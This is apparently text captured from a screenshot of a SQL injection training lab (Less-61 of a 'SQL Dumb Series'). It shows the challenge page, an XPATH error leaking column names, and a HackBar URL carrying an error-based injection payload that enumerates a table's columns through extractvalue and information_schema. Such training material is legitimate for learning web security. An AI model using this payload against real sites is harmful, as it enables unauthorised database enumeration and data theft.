 Reset the Challeng
Welcome Dhakkan
You have made : 4 of 5 attempts
XPATH syntax error: '~id,sessid,secret_Y1R9,tryy~'
SQL DUMB SERIES - 61
Challenge - 8
Submit Secret Key: Submit
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
yption Encoding Other HackB
oad URL
http://10.60.17.35:8082/Less-61/?id=1'))+and+extractvalue(null,concat(0x7e,
(select+group_concat(column_name)from+information_schema.columns+WHERE+TABLE_schema='challenges'+and+table_name='l38s5fjaki'),0x7e))%23